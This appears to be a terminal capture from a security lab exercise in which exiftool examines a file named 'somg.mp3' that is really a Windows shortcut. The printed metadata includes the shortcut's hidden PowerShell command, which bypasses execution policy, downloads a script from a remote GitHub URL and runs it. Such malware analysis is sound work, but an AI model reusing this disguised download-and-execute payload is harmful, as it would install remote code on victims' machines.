 samsepiol ~/Downloads >> exiftool somg.mp3
ExifTool Version Number : 12.97
File Name : somg.mp3
Directory : .
File Size : 2.2 kB
File Modification Date/Time : 2024:10:30 14:32:52+00:00
File Access Date/Time : 2024:12:01 19:03:28+00:00
File Inode Change Date/Time : 2024:12:01 19:02:36+00:00
File Permissions : -rw-r--r--
File Type : LNK
File Type Extension : lnk
MIME Type : application/octet-stream
Flags : IDList, LinkInfo, RelativePath, WorkingDir, CommandArgs, Unicode, TargetMetadata
File Attributes : Archive
Create Date : 2018:09:15 07:14:14+00:00
Access Date : 2018:09:15 07:14:14+00:00
Modify Date : 2018:09:15 07:14:14+00:00
Target File Size : 448000
Icon Index : (none)
Run Window : Normal
Hot Key : (none)
Target File DOS Name : powershell.exe
Drive Type : Fixed Disk
Drive Serial Number : A8A4-C362
Volume Label :
Local Base Path : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Relative Path : ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working Directory : C:\Windows\System32\WindowsPowerShell\v1.0
Command Line Arguments : -ep Bypass -nop -c "(New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1','C:\Prog
ramData\s.ps1'); iex (Get-Content 'C:\ProgramData\s.ps1' -Raw)"
Machine ID : win-base-2019
samsepiol ~/Downloads >>